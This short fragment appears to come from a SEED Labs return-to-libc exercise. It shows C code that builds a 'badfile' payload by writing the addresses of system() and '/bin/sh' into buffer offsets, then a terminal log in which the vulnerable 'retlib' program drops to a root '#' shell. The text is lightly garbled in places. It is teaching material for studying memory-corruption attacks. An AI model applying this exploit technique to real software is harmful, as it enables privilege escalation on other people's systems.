 int main(int argc, char **argv)
{
char buf[40];
FILE *badfile;
badfile = fopen("./badfile", "w");
/* You need to decide the addresses and
the values for X, Y, Z. The order of the followin
imply the order of X, Y, Z.
Actually, we intentionally scrambled the order. *
*(long *) &buf[32] =0xbffffdd6; // "/bin/sh"
*(long *) &buf[24] =0xb7e42da0; // system()
//*(long *) &buf[28] =0xb7e369d0; // exit()
fwrite(buf, sizeof(buf), 1, badfile);
fclose(badfile);
}
Segmentation fault
[09/05/20]seed@VM:~/Desktop$ gcc -o exploit exploit.c
[09/05/20]seed@VM:~/Desktop$ ./exploit
[09/05/20]seed@VM:~/Desktop$ ./retlib
# exit
Segmentation fault
[09/05/20]seed@VM:~/Desktop$